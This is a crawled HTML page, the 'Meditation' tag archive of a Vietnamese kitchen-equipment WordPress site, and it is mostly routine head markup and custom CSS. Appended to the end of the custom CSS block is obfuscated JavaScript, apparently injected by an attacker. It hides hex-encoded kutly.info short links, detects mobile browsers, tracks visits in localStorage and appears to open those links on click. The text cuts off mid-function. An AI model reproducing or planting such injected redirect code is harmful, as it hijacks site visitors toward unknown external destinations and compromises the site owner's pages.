

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bep48h.com/tag/meditation/
body_size: 18518
content:
<!DOCTYPE html><html lang="vi"><head><meta charset="UTF-8"/><link rel="profile" href="http://gmpg.org/xfn/11"/><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"> <script type="application/javascript">var eltdfAjaxUrl = "https://bep48h.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Lưu trữ Meditation - bep48h</title><link rel='preload' href='https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png' as='image' imagesrcset='' imagesizes='' /><link rel="dns-prefetch" href="//schema.org"/><link rel="canonical" href="https://bep48h.com/tag/meditation/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Lưu trữ Meditation - bep48h" /><meta property="og:url" content="https://bep48h.com/tag/meditation/" /><meta property="og:site_name" content="bep48h" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bep48h.com/tag/meditation/","url":"https://bep48h.com/tag/meditation/","name":"Lưu trữ Meditation - bep48h","isPartOf":{"@id":"https://bep48h.com/#website"},"primaryImageOfPage":{"@id":"https://bep48h.com/tag/meditation/#primaryimage"},"image":{"@id":"https://bep48h.com/tag/meditation/#primaryimage"},"thumbnailUrl":"","breadcrumb":{"@id":"https://bep48h.com/tag/meditation/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://bep48h.com/tag/meditation/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://bep48h.com/tag/meditation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://bep48h.com/"},{"@type":"ListItem","position":2,"name":"Meditation"}]},{"@type":"WebSite","@id":"https://bep48h.com/#website","url":"https://bep48h.com/","name":"bep48h","description":"Giải pháp làm bếp nhanh","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bep48h.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script> <link rel='stylesheet' id='rs-plugin-settings-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=8b1c346a268d"/><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><link rel='stylesheet' id='bg-shce-genericons-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=8b1c346a268d"/><link rel='stylesheet' id='bg-show-hide-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=8b1c346a268d"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='wptangtoc-lazy-load-css-inline-css' type='text/css'>.wptangtoc-lazy.gtloader,.wptangtoc-lazy.gtloader>img,.wptangtoc-lazy>img.gtloader,.wptangtoc-lazy[data-ll-status=entered]{animation:300ms gtFadeIn}@keyframes gtFadeIn{0%{opacity:0}100%{opacity:1}}</style><link rel='stylesheet' id='pzf-style-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=8b1c346a268d"/><link rel='stylesheet' id='ez-toc-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=8b1c346a268d"/><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 100%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #0a0a0a;}div#ez-toc-container ul.ez-toc-list a {color: #0a0303;}div#ez-toc-container ul.ez-toc-list a:hover {color: #d6ab60;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }</style><link rel='stylesheet' id='brands-styles-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=8b1c346a268d"/><link rel='stylesheet' id='ambient-elated-default-style-css' href="https://bep48h.com/wp-content/themes/ambient/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-modules-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/modules.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-font_awesome-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/font-awesome/css/font-awesome.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-font_elegant-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/elegant-icons/style.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-ion_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/ion-icons/css/ionicons.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-linear_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/linear-icons/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-linea_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/linea-icons/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='mediaelement-css' type='text/css'  data-href="https://bep48h.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='wp-mediaelement-css' type='text/css'  data-href="https://bep48h.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='ambient-elated-woo-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-modules-responsive-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/modules-responsive.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-woo-responsive-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce-responsive.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='js_composer_front-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8b1c346a268d"/><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/jquery.min.js?ver=8b1c346a268d" id="jquery-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=8b1c346a268d" id="jquery-migrate-js" defer></script> <script type="text/javascript" id="tp-tools-js" defer data-src="https://bep48h.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="revmin-js" defer data-src="https://bep48h.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=8b1c346a268d" id="jquery-blockui-js" data-wp-strategy="defer" defer></script> <script type="text/javascript" id="wc-add-to-cart-js" data-wp-strategy="defer" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="vc_woocommerce-add-to-cart-js-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="select2-js" defer data-wp-strategy="defer" data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=8b1c346a268d"></script> <link rel="alternate" title="JSON" type="application/json" href="https://bep48h.com/wp-json/wp/v2/tags/44" /><meta name="generator" content="Site Kit by Google 1.153.0" /><meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-32x32.png" sizes="32x32" /><link rel="icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-180x180.png" /><meta name="msapplication-TileImage" content="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-270x270.png" /><style type="text/css" id="wp-custom-css">/*.home{
	background: url(https://bep48h.com/wp-content/uploads/2020/05/landing-image-bep48h.png);
	background-size: cover;
  background-position: center center;
	background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}*/
 .eltdf-container{
	background: none;
}
.home .eltdf-content,
.home .eltdf-title{
	background: transparent;
}
#eltdf-back-to-top {
    right: 50%;
}
.products-content h2{
	font-size: 20px;
}
.products-content .woocommerce-loop-category__title .count{
	background: no-repeat;
}
.products-content .product-category a,
.products-content .product-category a img{
	width: 100%;
}
.products-content .product-category a:hover{
	background-color: #f5a323; 
}
.products-content .product-category a:hover h2,
.products-content .product-category a:hover h2 .count{
	color: #fff;
}
.box-margin-to-top .eltdf-section-title-holder{
	width: 550px;
	margin: 0 auto;
	display: block;
	margin-top: 30px;
  margin-bottom: 50px;
}
.about-us .wpb_text_column{
	max-width: 900px;
	display: block;
	overflow: hidden;
	margin: 0 auto;
	padding-bottom: 100px;
	color: #fff;
}
.about-us .wpb_text_column h3{
	color: #fff;
}
.box-margin-to-top .eltdf-blog-list-holder .eltdf-blh-inner{
	padding: 0px 25px;
}
.eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode{
	color: #f5a323;
}
.background-img{
	padding-top: 120px;
	padding-bottom: 120px;
	background-repeat: no-repeat;
  background-position: right;
}
.row-inner-content > .wpb_column{
	max-width: 1100px;
	margin: 0 auto;
	float: inherit;
}
.row-inner-content .wpb_text_column{
	color: #fff;
}
.style-header h4{
	color: #f5a323;
}
.style-header p{
	color: #ccc;
}
.eltdf-social-icon-widget{
	color: #ff9a16;
}
.has-section-title .eltdf-section-title-holder{	
    max-width: 600px;
    margin: 0 auto;
    display: block;
    padding-top: 50px;
    padding-bottom: 50px;
}
@media only screen and (max-width: 1024px){
	.row-inner-content > .wpb_column{
	max-width: 768px;
	}
}
@media only screen and (max-width: 800px){
	.about-us .wpb_wrapper{
		max-width: 630px;
		margin: 0 auto;
	}
	.row-inner-content .wpb_wrapper{
		max-width: 630px;
		margin: 0 auto;
	}
}
.vc_mobile .eltdf-position-left{
	display: none !important;
}
.vc_mobile .eltdf-top-bar{
	padding: 5px 0;
}
.vc_mobile .eltdf-top-bar .widget.widget_nav_menu ul li:first-child{
	border-left: none;
}
@media only screen and (max-width: 480px){
	.eltdf-container-inner{
		width: 94%;
	}
	.eltdf-row-grid-section{
		width: 94%;
	}
	.DanhMuc-SanPham{
		padding-left: inherit !important;
		padding-right: inherit !important;
	}
	.list-catalog-bep .vc_column_container.wpb_column{
		width: 50%;
		float: left;
		min-height: 150px;
}
	.about-us .wpb_wrapper{
		max-width: inherit;
		padding-left: 10px;
		padding-right: 10px;
	}	
	.box-margin-to-top .eltdf-section-title-holder{
		width: auto;
	}
	.about-us +.eltdf-row-grid-section{
		width: 100%;
	}
	.background-img{
		background-image: none !important;
		padding-top: 20px;
    padding-bottom: 40px;			
	}
	.row-inner-content .eltdf-section-title-holder{
		text-align: center !important;
	}
	.row-inner-content .eltdf-section-title-holder .wpb_wrapper{
		padding-left: 10px;
		padding-right: 10px;
	}
	.do-dac .wpb_text_column{
		padding-left: 15px;
		padding-right: 15px;
	}
	.has-section-title .eltdf-section-title-holder{
		max-width: 400px;
	}
}
#eltdf-back-to-top {
	bottom: -5px;}
.eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode {color: #d6ab60;}
.eltdf-top-bar .widget a, .eltdf-footer-top .widget a {color:white;}
.eltdf-iwt .eltdf-iwt-title {font-size: 16px}
#eltdf-back-to-top.on {display:none}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-value {display:none;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price {font-size:27px; font-weight:700;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price {
	font-family:arial;}
div.menu-menu-footer-container{color:#dbdbdb;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-title-holder .eltdf-pt-title {font-family:arial;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn {font-family:arial; font-weight:300}
.quick-form {padding:30px 30px 5px 30px; background-color:#ffffff; border:3px solid #d6ab60;}
.quick-form .row input[type="submit"] {margin:30px 0; width: 100%;}
.quick-form .row textarea {height: 105px;}
input.wpcf7-form-control.wpcf7-submit {color:white;
font-family: arial;
font-weight:500;
font-size: 15px;
border-radius: 5px;
line-height: 22px;
background-color: #d6ab60;
transition: all 0.3s;
padding: 13px;
margin-bottom: 15px;
width:100%;
box-sizing: border-box;
outline:0;}
.eltdf-btn.eltdf-btn-large {padding: 12px 45px}
.eltdf-btn.eltdf-btn-solid {background-color:#d6ab60}
.border-sp {border: 1px solid #d6ab60; padding:20px;}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{color:#000000; font-size:16px}

.show-title-Gallery .eltdf-mg-item-outer{
	opacity: 1 !important;
}
.show-title-Gallery  .eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-content{
	padding: 5px 30px 5px 10px;
    background-color: rgba(214, 171, 96, .8);
}
.show-title-Gallery  .eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-content .eltdf-mg-item-title{
	text-transform: uppercase;
  font-size: 15px;
}
.eltdf-iwt .eltdf-iwt-title {font-weight:600}
.border-tb {border:1px dashed}
.lien-he-footer .eltdf-iwt-title{font-weight:100; font-size: 16px}

/* generated in /usr/local/lsws/bep48h.com/html/wp-content/themes/ambient/framework/modules/footer/custom-styles/custom-styles.php ambient_elated_footer_bg_image_styles function */
body.eltdf-footer-with-bg-image .eltdf-footer-top-holder {
    background-image: url(https://bep48h.com/wp-content/uploads/2022/05/footer-background.jpg);
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x70\x4e\x52\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x66\x72\x47\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x56\x6b\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x57\x6d\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x62\x45\x76\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x44\x69\x67\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x59\x4e\x68\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x50\x64\x62\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x70\x41\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x65\x59\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return 